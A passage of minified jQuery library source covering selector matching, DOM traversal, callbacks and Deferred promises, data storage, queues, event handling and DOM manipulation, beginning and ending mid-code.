			}, ke.sortStable = me.split("").sort(A).join("") === me, ke.detectDuplicates = !!$e, He(), ke
			.sortDetached = K(function(e) {
				return 1 & e.compareDocumentPosition(We.createElement("fieldset"))
			}), K(function(e) {
				return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
			}) || J("type|href|height|width", function(e, t, n) {
				if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
			}), ke.attributes && K(function(e) {
				return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e
					.firstChild.getAttribute("value")
			}) || J("value", function(e, t, n) {
				if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
			}), K(function(e) {
				return null == e.getAttribute("disabled")
			}) || J(
				"checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",
				function(e, t, n) {
					var a;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (a = e.getAttributeNode(t)) && a
						.specified ? a.value : null
				}), N)
	}(ee);
	Ue.find = u, Ue.expr = u.selectors, Ue.expr[":"] = Ue.expr.pseudos, Ue.uniqueSort = Ue.unique = u.uniqueSort, Ue
		.text = u.getText, Ue.isXMLDoc = u.isXML, Ue.contains = u.contains, Ue.escapeSelector = u.escape;
	var m = function(e, t, n) {
			for (var o = [];
				(e = e[t]) && 9 !== e.nodeType;)
				if (1 === e.nodeType) {
					if (void 0 !== n && Ue(e).is(n)) break;
					o.push(e)
				} return o
		},
		h = function(e, t) {
			for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
			return n
		},
		y = Ue.expr.match.needsContext,
		v = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,
		x = /^.[^:#\[\.,]*$/;
	Ue.filter = function(e, t, n) {
		var o = t[0];
		return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === o.nodeType ? Ue.find.matchesSelector(o,
			e) ? [o] : [] : Ue.find.matches(e, Ue.grep(t, function(e) {
				return 1 === e.nodeType
			}))
	}, Ue.fn.extend({
		find: function(t) {
			var n = this.length,
				a = this,
				e, o;
			if ("string" != typeof t) return this.pushStack(Ue(t).filter(function() {
				for (e = 0; e < n; e++)
					if (Ue.contains(a[e], this)) return !0
			}));
			for (o = this.pushStack([]), e = 0; e < n; e++) Ue.find(t, a[e], o);
			return 1 < n ? Ue.uniqueSort(o) : o
		},
		filter: function(e) {
			return this.pushStack(B(this, e || [], !1))
		},
		not: function(e) {
			return this.pushStack(B(this, e || [], !0))
		},
		is: function(e) {
			return !!B(this, "string" == typeof e && y.test(e) ? Ue(e) : e || [], !1).length
		}
	});
	var C = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,
		k = Ue.fn.init = function(t, n, a) {
			var o, i;
			if (!t) return this;
			if (a = a || A, "string" == typeof t) {
				if (o = "<" === t[0] && ">" === t[t.length - 1] && 3 <= t.length ? [null, t, null] : C.exec(t), !
					o || !o[1] && n) return !n || n.jquery ? (n || a).find(t) : this.constructor(n).find(t);
				if (o[1]) {
					if (n = n instanceof Ue ? n[0] : n, Ue.merge(this, Ue.parseHTML(o[1], n && n.nodeType ? n
							.ownerDocument || n : Fe, !0)), v.test(o[1]) && Ue.isPlainObject(n))
						for (o in n) Ue.isFunction(this[o]) ? this[o](n[o]) : this.attr(o, n[o]);
					return this
				}
				return i = Fe.getElementById(o[2]), i && (this[0] = i, this.length = 1), this
			}
			return t.nodeType ? (this[0] = t, this.length = 1, this) : Ue.isFunction(t) ? void 0 === a.ready ? t(
				Ue) : a.ready(t) : Ue.makeArray(t, this)
		},
		A;
	k.prototype = Ue.fn, A = Ue(Fe);
	var D = /^(?:parents|prev(?:Until|All))/,
		I = {
			children: !0,
			contents: !0,
			next: !0,
			prev: !0
		};
	Ue.fn.extend({
		has: function(e) {
			var t = Ue(e, this),
				n = t.length;
			return this.filter(function() {
				for (var e = 0; e < n; e++)
					if (Ue.contains(this, t[e])) return !0
			})
		},
		closest: function(t, n) {
			var a = 0,
				o = this.length,
				e = [],
				i = "string" != typeof t && Ue(t),
				s;
			if (!y.test(t))
				for (; a < o; a++)
					for (s = this[a]; s && s !== n; s = s.parentNode)
						if (11 > s.nodeType && (i ? -1 < i.index(s) : 1 === s.nodeType && Ue.find
								.matchesSelector(s, t))) {
							e.push(s);
							break
						} return this.pushStack(1 < e.length ? Ue.uniqueSort(e) : e)
		},
		index: function(t) {
			return t ? "string" == typeof t ? e.call(Ue(t), this[0]) : e.call(this, t.jquery ? t[0] :
				t) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
		},
		add: function(e, t) {
			return this.pushStack(Ue.uniqueSort(Ue.merge(this.get(), Ue(e, t))))
		},
		addBack: function(e) {
			return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
		}
	}), Ue.each({
		parent: function(e) {
			var t = e.parentNode;
			return t && 11 !== t.nodeType ? t : null
		},
		parents: function(e) {
			return m(e, "parentNode")
		},
		parentsUntil: function(e, t, n) {
			return m(e, "parentNode", n)
		},
		next: function(e) {
			return E(e, "nextSibling")
		},
		prev: function(e) {
			return E(e, "previousSibling")
		},
		nextAll: function(e) {
			return m(e, "nextSibling")
		},
		prevAll: function(e) {
			return m(e, "previousSibling")
		},
		nextUntil: function(e, t, n) {
			return m(e, "nextSibling", n)
		},
		prevUntil: function(e, t, n) {
			return m(e, "previousSibling", n)
		},
		siblings: function(e) {
			return h((e.parentNode || {}).firstChild, e)
		},
		children: function(e) {
			return h(e.firstChild)
		},
		contents: function(e) {
			return w(e, "iframe") ? e.contentDocument : (w(e, "template") && (e = e.content || e), Ue
				.merge([], e.childNodes))
		}
	}, function(t, n) {
		Ue.fn[t] = function(a, o) {
			var i = Ue.map(this, n, a);
			return "Until" !== t.slice(-5) && (o = a), o && "string" == typeof o && (i = Ue.filter(o,
					i)), 1 < this.length && (I[t] || Ue.uniqueSort(i), D.test(t) && i.reverse()), this
				.pushStack(i)
		}
	});
	var H = /[^\x20\t\r\n\f]+/g;
	Ue.Callbacks = function(t) {
		t = "string" == typeof t ? K(t) : Ue.extend({}, t);
		var n = [],
			o = [],
			s = -1,
			r = function() {
				for (m = m || t.once, u = l = !0; o.length; s = -1)
					for (p = o.shift(); ++s < n.length;) !1 === n[s].apply(p[0], p[1]) && t.stopOnFalse && (s =
						n.length, p = !1);
				t.memory || (p = !1), l = !1, m && (n = p ? [] : "")
			},
			i = {
				add: function() {
					return n && (p && !l && (s = n.length - 1, o.push(p)), function e(a) {
						Ue.each(a, function(a, o) {
							Ue.isFunction(o) ? t.unique && i.has(o) || n.push(o) : o && o
								.length && "string" !== Ue.type(o) && e(o)
						})
					}(arguments), p && !l && r()), this
				},
				remove: function() {
					return Ue.each(arguments, function(e, t) {
						for (var a; - 1 < (a = Ue.inArray(t, n, a));) n.splice(a, 1), a <= s && s--
					}), this
				},
				has: function(e) {
					return e ? -1 < Ue.inArray(e, n) : 0 < n.length
				},
				empty: function() {
					return n && (n = []), this
				},
				disable: function() {
					return m = o = [], n = p = "", this
				},
				disabled: function() {
					return !n
				},
				lock: function() {
					return m = o = [], p || l || (n = p = ""), this
				},
				locked: function() {
					return !!m
				},
				fireWith: function(e, t) {
					return m || (t = t || [], t = [e, t.slice ? t.slice() : t], o.push(t), l || r()), this
				},
				fire: function() {
					return i.fireWith(this, arguments), this
				},
				fired: function() {
					return !!u
				}
			},
			l, p, u, m;
		return i
	}, Ue.extend({
		Deferred: function(t) {
			var n = [
					["notify", "progress", Ue.Callbacks("memory"), Ue.Callbacks("memory"), 2],
					["resolve", "done", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 0,
						"resolved"
					],
					["reject", "fail", Ue.Callbacks("once memory"), Ue.Callbacks("once memory"), 1,
						"rejected"
					]
				],
				a = "pending",
				o = {
					state: function() {
						return a
					},
					always: function() {
						return i.done(arguments).fail(arguments), this
					},
					catch: function(e) {
						return o.then(null, e)
					},
					pipe: function() {
						var t = arguments;
						return Ue.Deferred(function(o) {
							Ue.each(n, function(n, s) {
								var r = Ue.isFunction(t[s[4]]) && t[s[4]];
								i[s[1]](function() {
									var e = r && r.apply(this, arguments);
									e && Ue.isFunction(e.promise) ? e
										.promise().progress(o.notify).done(o
											.resolve).fail(o.reject) : o[s[
											0] + "With"](this, r ? [e] :
											arguments)
								})
							}), t = null
						}).promise()
					},
					then: function(t, o, i) {
						function s(t, n, o, l) {
							return function() {
								var e = this,
									d = arguments,
									a = function() {
										var i, c;
										if (!(t < r)) {
											if (i = o.apply(e, d), i === n.promise())
											throw new TypeError("Thenable self-resolution");
											c = i && ("object" == typeof i || "function" ==
													typeof i) && i.then, Ue.isFunction(c) ? l ?
												c.call(i, s(r, n, M, l), s(r, n, N, l)) : (r++,
													c.call(i, s(r, n, M, l), s(r, n, N, l), s(r,
														n, M, n.notifyWith))) : (o !== M && (e =
													void 0, d = [i]), (l || n.resolveWith)(
													e, d))
										}
									},
									c = l ? a : function() {
										try {
											a()
										} catch (i) {
											Ue.Deferred.exceptionHook && Ue.Deferred
												.exceptionHook(i, c.stackTrace), t + 1 >= r && (
													o !== N && (e = void 0, d = [i]), n
													.rejectWith(e, d))
										}
									};
								t ? c() : (Ue.Deferred.getStackHook && (c.stackTrace = Ue
									.Deferred.getStackHook()), ee.setTimeout(c))
							}
						}
						var r = 0;
						return Ue.Deferred(function(e) {
							n[0][3].add(s(0, e, Ue.isFunction(i) ? i : M, e.notifyWith)), n[
									1][3].add(s(0, e, Ue.isFunction(t) ? t : M)), n[2][3]
								.add(s(0, e, Ue.isFunction(o) ? o : N))
						}).promise()
					},
					promise: function(e) {
						return null == e ? o : Ue.extend(e, o)
					}
				},
				i = {};
			return Ue.each(n, function(e, t) {
				var s = t[2],
					r = t[5];
				o[t[1]] = s.add, r && s.add(function() {
					a = r
				}, n[3 - e][2].disable, n[0][2].lock), s.add(t[3].fire), i[t[0]] =
				function() {
					return i[t[0] + "With"](this === i ? void 0 : this, arguments), this
				}, i[t[0] + "With"] = s.fireWith
			}), o.promise(i), t && t.call(i, i), i
		},
		when: function(t) {
			var n = arguments.length,
				a = n,
				o = Array(a),
				i = Be.call(arguments),
				e = Ue.Deferred(),
				s = function(t) {
					return function(a) {
						o[t] = this, i[t] = 1 < arguments.length ? Be.call(arguments) : a, --n || e
							.resolveWith(o, i)
					}
				};
			if (1 >= n && (O(t, e.done(s(a)).resolve, e.reject, !n), "pending" === e.state() || Ue
					.isFunction(i[a] && i[a].then))) return e.then();
			for (; a--;) O(i[a], s(a), e.reject);
			return e.promise()
		}
	});
	var L = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
	Ue.Deferred.exceptionHook = function(e, t) {
		ee.console && ee.console.warn && e && L.test(e.name) && ee.console.warn("jQuery.Deferred exception: " +
			e.message, e.stack, t)
	}, Ue.readyException = function(e) {
		ee.setTimeout(function() {
			throw e
		})
	};
	var j = Ue.Deferred();
	Ue.fn.ready = function(e) {
		return j.then(e)["catch"](function(e) {
			Ue.readyException(e)
		}), this
	}, Ue.extend({
		isReady: !1,
		readyWait: 1,
		ready: function(e) {
			(!0 === e ? --Ue.readyWait : Ue.isReady) || (Ue.isReady = !0, !0 !== e && 0 < --Ue
				.readyWait || j.resolveWith(Fe, [Ue]))
		}
	}), Ue.ready.then = j.then, "complete" !== Fe.readyState && ("loading" === Fe.readyState || Fe
		.documentElement.doScroll) ? (Fe.addEventListener("DOMContentLoaded", P), ee.addEventListener("load",
		P)) : ee.setTimeout(Ue.ready);
	var R = function(t, n, a, o, s, r, l) {
			var d = 0,
				c = t.length,
				i = null == a;
			if ("object" === Ue.type(a))
				for (d in s = !0, a) R(t, n, d, a[d], !0, r, l);
			else if (void 0 !== o && (s = !0, Ue.isFunction(o) || (l = !0), i && (l ? (n.call(t, o), n = null) : (
					i = n, n = function(e, t, n) {
						return i.call(Ue(e), n)
					})), n))
				for (; d < c; d++) n(t[d], a, l ? o : o.call(t[d], d, n(t[d], a)));
			return s ? t : i ? n.call(t) : c ? n(t[0], a) : r
		},
		T = function(e) {
			return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
		};
	S.uid = 1, S.prototype = {
		cache: function(e) {
			var t = e[this.expando];
			return t || (t = {}, T(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this
				.expando, {
					value: t,
					configurable: !0
				}))), t
		},
		set: function(t, n, a) {
			var o = this.cache(t),
				e;
			if ("string" == typeof n) o[Ue.camelCase(n)] = a;
			else
				for (e in n) o[Ue.camelCase(e)] = n[e];
			return o
		},
		get: function(e, t) {
			return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Ue.camelCase(t)]
		},
		access: function(e, t, n) {
			return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e,
				t, n), void 0 === n ? t : n)
		},
		remove: function(e, t) {
			var n = e[this.expando],
				a;
			if (void 0 !== n) {
				if (void 0 !== t)
					for (Array.isArray(t) ? t = t.map(Ue.camelCase) : (t = Ue.camelCase(t), t = (t in n) ? [
							t
						] : t.match(H) || []), a = t.length; a--;) delete n[t[a]];
				(void 0 === t || Ue.isEmptyObject(n)) && (e.nodeType ? e[this.expando] = void 0 : delete e[
					this.expando])
			}
		},
		hasData: function(e) {
			var t = e[this.expando];
			return void 0 !== t && !Ue.isEmptyObject(t)
		}
	};
	var z = new S,
		W = new S,
		q = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		Y = /[A-Z]/g;
	Ue.extend({
		hasData: function(e) {
			return W.hasData(e) || z.hasData(e)
		},
		data: function(e, t, n) {
			return W.access(e, t, n)
		},
		removeData: function(e, t) {
			W.remove(e, t)
		},
		_data: function(e, t, n) {
			return z.access(e, t, n)
		},
		_removeData: function(e, t) {
			z.remove(e, t)
		}
	}), Ue.fn.extend({
		data: function(t, n) {
			var a = this[0],
				o = a && a.attributes,
				i, s, r;
			if (void 0 === t) {
				if (this.length && (r = W.get(a), 1 === a.nodeType && !z.get(a, "hasDataAttrs"))) {
					for (i = o.length; i--;) o[i] && (s = o[i].name, 0 === s.indexOf("data-") && (s = Ue
						.camelCase(s.slice(5)), te(a, s, r[s])));
					z.set(a, "hasDataAttrs", !0)
				}
				return r
			}
			return "object" == typeof t ? this.each(function() {
				W.set(this, t)
			}) : R(this, function(e) {
				var n;
				if (a && void 0 === e) {
					if (n = W.get(a, t), void 0 !== n) return n;
					if (n = te(a, t), void 0 !== n) return n
				} else this.each(function() {
					W.set(this, t, e)
				})
			}, null, n, 1 < arguments.length, null, !0)
		},
		removeData: function(e) {
			return this.each(function() {
				W.remove(this, e)
			})
		}
	}), Ue.extend({
		queue: function(e, t, n) {
			var a;
			if (e) return t = (t || "fx") + "queue", a = z.get(e, t), n && (!a || Array.isArray(n) ? a =
				z.access(e, t, Ue.makeArray(n)) : a.push(n)), a || []
		},
		dequeue: function(t, n) {
			n = n || "fx";
			var a = Ue.queue(t, n),
				o = a.length,
				i = a.shift(),
				s = Ue._queueHooks(t, n),
				r = function() {
					Ue.dequeue(t, n)
				};
			"inprogress" === i && (i = a.shift(), o--), i && ("fx" === n && a.unshift("inprogress"),
				delete s.stop, i.call(t, r, s)), !o && s && s.empty.fire()
		},
		_queueHooks: function(e, t) {
			var n = t + "queueHooks";
			return z.get(e, n) || z.access(e, n, {
				empty: Ue.Callbacks("once memory").add(function() {
					z.remove(e, [t + "queue", n])
				})
			})
		}
	}), Ue.fn.extend({
		queue: function(e, t) {
			var n = 2;
			return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? Ue.queue(this[
				0], e) : void 0 === t ? this : this.each(function() {
				var n = Ue.queue(this, e, t);
				Ue._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && Ue.dequeue(this,
					e)
			})
		},
		dequeue: function(e) {
			return this.each(function() {
				Ue.dequeue(this, e)
			})
		},
		clearQueue: function(e) {
			return this.queue(e || "fx", [])
		},
		promise: function(t, n) {
			var o = 1,
				i = Ue.Deferred(),
				e = this,
				s = this.length,
				r = function() {
					--o || i.resolveWith(e, [e])
				},
				l;
			for ("string" != typeof t && (n = t, t = void 0), t = t || "fx"; s--;) l = z.get(e[s], t +
				"queueHooks"), l && l.empty && (o++, l.empty.add(r));
			return r(), i.promise(n)
		}
	});
	var X = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		U = new RegExp("^(?:([+-])=|)(" + X + ")([a-z%]*)$", "i"),
		Q = ["Top", "Right", "Bottom", "Left"],
		G = function(e, t) {
			return e = t || e, "none" === e.style.display || "" === e.style.display && Ue.contains(e.ownerDocument,
				e) && "none" === Ue.css(e, "display")
		},
		Z = function(t, n, a, o) {
			var i = {},
				s, r;
			for (r in n) i[r] = t.style[r], t.style[r] = n[r];
			for (r in s = a.apply(t, o || []), n) t.style[r] = i[r];
			return s
		},
		J = {};
	Ue.fn.extend({
		show: function() {
			return ae(this, !0)
		},
		hide: function() {
			return ae(this)
		},
		toggle: function(e) {
			return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
				G(this) ? Ue(this).show() : Ue(this).hide()
			})
		}
	});
	var Ve = /^(?:checkbox|radio)$/i,
		Ke = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
		Qe = /^$|\/(?:java|ecma)script/i,
		Ge = {
			option: [1, "<select multiple='multiple'>", "</select>"],
			thead: [1, "<table>", "</table>"],
			col: [2, "<table><colgroup>", "</colgroup></table>"],
			tr: [2, "<table><tbody>", "</tbody></table>"],
			td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
			_default: [0, "", ""]
		};
	Ge.optgroup = Ge.option, Ge.tbody = Ge.tfoot = Ge.colgroup = Ge.caption = Ge.thead, Ge.th = Ge.td;
	var Ze = /<|&#?\w+;/;
	! function() {
		var e = Fe.createDocumentFragment(),
			t = e.appendChild(Fe.createElement("div")),
			a = Fe.createElement("input");
		a.setAttribute("type", "radio"), a.setAttribute("checked", "checked"), a.setAttribute("name", "t"), t
			.appendChild(a), n.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML =
			"<textarea>x</textarea>", n.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
	}();
	var Je = Fe.documentElement,
		et = /^key/,
		tt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		nt = /^([^.]*)(?:\.(.+)|)/;
	Ue.event = {
		global: {},
		add: function(t, a, s, r, d) {
			var u = z.get(t),
				y, v, x, _, w, C, T, E, S, A, I;
			if (u)
				for (s.handler && (y = s, s = y.handler, d = y.selector), d && Ue.find.matchesSelector(Je,
						d), s.guid || (s.guid = Ue.guid++), (_ = u.events) || (_ = u.events = {}), (v = u
						.handle) || (v = u.handle = function(e) {
						return "undefined" != typeof Ue && Ue.event.triggered !== e.type ? Ue.event
							.dispatch.apply(t, arguments) : void 0
					}), a = (a || "").match(H) || [""], w = a.length; w--;) x = nt.exec(a[w]) || [], S = I =
					x[1], A = (x[2] || "").split(".").sort(), S && (T = Ue.event.special[S] || {}, S = (d ?
						T.delegateType : T.bindType) || S, T = Ue.event.special[S] || {}, C = Ue
				.extend({
						type: S,
						origType: I,
						data: r,
						handler: s,
						guid: s.guid,
						selector: d,
						needsContext: d && Ue.expr.match.needsContext.test(d),
						namespace: A.join(".")
					}, y), (E = _[S]) || (E = _[S] = [], E.delegateCount = 0, T.setup && !1 !== T.setup
						.call(t, r, A, v) || t.addEventListener && t.addEventListener(S, v)), T.add && (
						T.add.call(t, C), C.handler.guid || (C.handler.guid = s.guid)), d ? E.splice(E
						.delegateCount++, 0, C) : E.push(C), Ue.event.global[S] = !0)
		},
		remove: function(t, a, s, r, d) {
			var e = z.hasData(t) && z.get(t),
				c, u, y, v, x, _, w, C, T, E, S;
			if (e && (v = e.events)) {
				for (a = (a || "").match(H) || [""], x = a.length; x--;)
					if (y = nt.exec(a[x]) || [], T = S = y[1], E = (y[2] || "").split(".").sort(), T) {
						for (w = Ue.event.special[T] || {}, T = (r ? w.delegateType : w.bindType) || T, C =
							v[T] || [], y = y[2] && new RegExp("(^|\\.)" + E.join("\\.(?:.*\\.|)") +
								"(\\.|$)"), u = c = C.length; c--;) _ = C[c], !d && S !== _.origType || s &&
							s.guid !== _.guid || y && !y.test(_.namespace) || r && r !== _.selector && (
								"**" !== r || !_.selector) || (C.splice(c, 1), _.selector && C
								.delegateCount--, w.remove && w.remove.call(t, _));
						u && !C.length && (w.teardown && !1 !== w.teardown.call(t, E, e.handle) || Ue
							.removeEvent(t, T, e.handle), delete v[T])
					} else
						for (T in v) Ue.event.remove(t, T + a[x], s, r, !0);
				Ue.isEmptyObject(v) && z.remove(t, "handle events")
			}
		},
		dispatch: function(t) {
			var n = Ue.event.fix(t),
				a = Array(arguments.length),
				o = (z.get(this, "events") || {})[n.type] || [],
				i = Ue.event.special[n.type] || {},
				s, r, l, p, u, m;
			for (a[0] = n, s = 1; s < arguments.length; s++) a[s] = arguments[s];
			if (n.delegateTarget = this, !i.preDispatch || !1 !== i.preDispatch.call(this, n)) {
				for (m = Ue.event.handlers.call(this, n, o), s = 0;
					(p = m[s++]) && !n.isPropagationStopped();)
					for (n.currentTarget = p.elem, r = 0;
						(u = p.handlers[r++]) && !n.isImmediatePropagationStopped();) n.rnamespace && !n
						.rnamespace.test(u.namespace) || (n.handleObj = u, n.data = u.data, l = ((Ue.event
								.special[u.origType] || {}).handle || u.handler).apply(p.elem, a),
							void 0 !== l && !1 === (n.result = l) && (n.preventDefault(), n
							.stopPropagation()));
				return i.postDispatch && i.postDispatch.call(this, n), n.result
			}
		},
		handlers: function(t, n) {
			var a = [],
				o = n.delegateCount,
				i = t.target,
				s, r, l, p, u;
			if (o && i.nodeType && !("click" === t.type && 1 <= t.button))
				for (; i !== this; i = i.parentNode || this)
					if (1 === i.nodeType && ("click" !== t.type || !0 !== i.disabled)) {
						for (p = [], u = {}, s = 0; s < o; s++) r = n[s], l = r.selector + " ", void 0 ===
							u[l] && (u[l] = r.needsContext ? -1 < Ue(l, this).index(i) : Ue.find(l, this,
								null, [i]).length), u[l] && p.push(r);
						p.length && a.push({
							elem: i,
							handlers: p
						})
					} return i = this, o < n.length && a.push({
				elem: i,
				handlers: n.slice(o)
			}), a
		},
		addProp: function(e, t) {
			Object.defineProperty(Ue.Event.prototype, e, {
				enumerable: !0,
				configurable: !0,
				get: Ue.isFunction(t) ? function() {
					if (this.originalEvent) return t(this.originalEvent)
				} : function() {
					if (this.originalEvent) return this.originalEvent[e]
				},
				set: function(t) {
					Object.defineProperty(this, e, {
						enumerable: !0,
						configurable: !0,
						writable: !0,
						value: t
					})
				}
			})
		},
		fix: function(e) {
			return e[Ue.expando] ? e : new Ue.Event(e)
		},
		special: {
			load: {
				noBubble: !0
			},
			focus: {
				trigger: function() {
					if (this !== de() && this.focus) return this.focus(), !1
				},
				delegateType: "focusin"
			},
			blur: {
				trigger: function() {
					if (this === de() && this.blur) return this.blur(), !1
				},
				delegateType: "focusout"
			},
			click: {
				trigger: function() {
					if ("checkbox" === this.type && this.click && w(this, "input")) return this.click(), !1
				},
				_default: function(e) {
					return w(e.target, "a")
				}
			},
			beforeunload: {
				postDispatch: function(e) {
					void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
				}
			}
		}
	}, Ue.removeEvent = function(e, t, n) {
		e.removeEventListener && e.removeEventListener(t, n)
	}, Ue.Event = function(e, t) {
		return this instanceof Ue.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this
				.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && !1 === e
				.returnValue ? re : le, this.target = e.target && 3 === e.target.nodeType ? e.target
				.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e
				.relatedTarget) : this.type = e, t && Ue.extend(this, t), this.timeStamp = e && e
			.timeStamp || Ue.now(), void(this[Ue.expando] = !0)) : new Ue.Event(e, t)
	}, Ue.Event.prototype = {
		constructor: Ue.Event,
		isDefaultPrevented: le,
		isPropagationStopped: le,
		isImmediatePropagationStopped: le,
		isSimulated: !1,
		preventDefault: function() {
			var e = this.originalEvent;
			this.isDefaultPrevented = re, e && !this.isSimulated && e.preventDefault()
		},
		stopPropagation: function() {
			var e = this.originalEvent;
			this.isPropagationStopped = re, e && !this.isSimulated && e.stopPropagation()
		},
		stopImmediatePropagation: function() {
			var e = this.originalEvent;
			this.isImmediatePropagationStopped = re, e && !this.isSimulated && e.stopImmediatePropagation(),
				this.stopPropagation()
		}
	}, Ue.each({
		altKey: !0,
		bubbles: !0,
		cancelable: !0,
		changedTouches: !0,
		ctrlKey: !0,
		detail: !0,
		eventPhase: !0,
		metaKey: !0,
		pageX: !0,
		pageY: !0,
		shiftKey: !0,
		view: !0,
		char: !0,
		charCode: !0,
		key: !0,
		keyCode: !0,
		button: !0,
		buttons: !0,
		clientX: !0,
		clientY: !0,
		offsetX: !0,
		offsetY: !0,
		pointerId: !0,
		pointerType: !0,
		screenX: !0,
		screenY: !0,
		targetTouches: !0,
		toElement: !0,
		touches: !0,
		which: function(e) {
			var t = e.button;
			return null == e.which && et.test(e.type) ? null == e.charCode ? e.keyCode : e.charCode : !e
				.which && void 0 !== t && tt.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e
				.which
		}
	}, Ue.event.addProp), Ue.each({
		mouseenter: "mouseover",
		mouseleave: "mouseout",
		pointerenter: "pointerover",
		pointerleave: "pointerout"
	}, function(e, t) {
		Ue.event.special[e] = {
			delegateType: t,
			bindType: t,
			handle: function(n) {
				var a = this,
					o = n.relatedTarget,
					e = n.handleObj,
					i;
				return o && (o === a || Ue.contains(a, o)) || (n.type = e.origType, i = e.handler
					.apply(this, arguments), n.type = t), i
			}
		}
	}), Ue.fn.extend({
		on: function(e, t, n, a) {
			return ce(this, e, t, n, a)
		},
		one: function(e, t, n, a) {
			return ce(this, e, t, n, a, 1)
		},
		off: function(t, n, a) {
			var o, i;
			if (t && t.preventDefault && t.handleObj) return o = t.handleObj, Ue(t.delegateTarget).off(o
					.namespace ? o.origType + "." + o.namespace : o.origType, o.selector, o.handler
					), this;
			if ("object" == typeof t) {
				for (i in t) this.off(i, n, t[i]);
				return this
			}
			return !1 !== n && "function" != typeof n || (a = n, n = void 0), !1 === a && (a = le), this
				.each(function() {
					Ue.event.remove(this, t, a, n)
				})
		}
	});
	var at = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
		ot = /<script|<style|<link/i,
		it = /checked\s*(?:[^=]|=\s*.checked.)/i,
		st = /^true\/(.*)/,
		rt = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
	Ue.extend({
		htmlPrefilter: function(e) {
			return e.replace(at, "<$1></$2>")
		},
		clone: function(t, a, o) {
			var s = t.cloneNode(!0),
				r = Ue.contains(t.ownerDocument, t),
				i, l, c, p;
			if (!(n.noCloneChecked || 1 !== t.nodeType && 11 !== t.nodeType || Ue.isXMLDoc(t)))
				for (p = oe(s), c = oe(t), i = 0, l = c.length; i < l; i++) me(c[i], p[i]);
			if (a)
				if (o)
					for (c = c || oe(t), p = p || oe(s), i = 0, l = c.length; i < l; i++) fe(c[i], p[
					i]);
				else fe(t, s);
			return p = oe(s, "script"), 0 < p.length && ie(p, !r && oe(t, "script")), s
		},
		cleanData: function(t) {
			for (var n = Ue.event.special, e = 0, a, o, i; void 0 !== (o = t[e]); e++)
				if (T(o)) {
					if (a = o[z.expando]) {
						if (a.events)
							for (i in a.events) n[i] ? Ue.event.remove(o, i) : Ue.removeEvent(o, i, a
								.handle);
						o[z.expando] = void 0
					}
					o[W.expando] && (o[W.expando] = void 0)
				}
		}
	}), Ue.fn.extend({
		detach: function(e) {
			return be(this, e, !0)
		},
		remove: function(e) {
			return be(this, e)
		},
		text: function(e) {
			return R(this, function(e) {
				return void 0 === e ? Ue.text(this) : this.empty().each(function() {
					1 !== this.nodeType && 11 !== this.nodeType && 9 !== this
						.nodeType || (this.textContent = e)
				})
			}, null, e, arguments.length)
		},
		append: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.appendChild(e)
				}
			})
		},
		prepend: function() {
			return he(this, arguments, function(e) {
				if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
					var t = pe(this, e);
					t.insertBefore(e, t.firstChild)
				}
			})
		},
		before: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this)
			})
		},
		after: function() {
			return he(this, arguments, function(e) {
				this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
			})
		},
		empty: function() {
			for (var e = 0, t; null != (t = this[e]); e++) 1 === t.nodeType && (Ue.cleanData(oe(t, !1)),
				t.textContent = "");
			return this
		},
		clone: function(e, t) {
			return e = null != e && e, t = null == t ? e : t, this.map(function() {
				return Ue.clone(this, e, t)
			})
		},
		html: function(e) {
			return R(this, function(e) {
				var t = this[0] || {},
					n = 0,
					o = this.length;
				if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
				if ("string" == typeof e && !ot.test(e) && !Ge[(Ke.exec(e) || ["", ""])[1]
						.toLowerCase()]) {
					e = Ue.htmlPrefilter(e);
					try {
						for (; n < o; n++) t = this[n] || {}, 1 === t.nodeType && (Ue.cleanData(
							oe(t, !1)), t.innerHTML = e);
						t = 0
					} catch (t) {}
				}
				t && this.empty().append(e)
			}, null, e, arguments.length)
		},
		replaceWith: function() {
			var e = [];
			return he(this, arguments, function(t) {
				var n = this.parentNode;
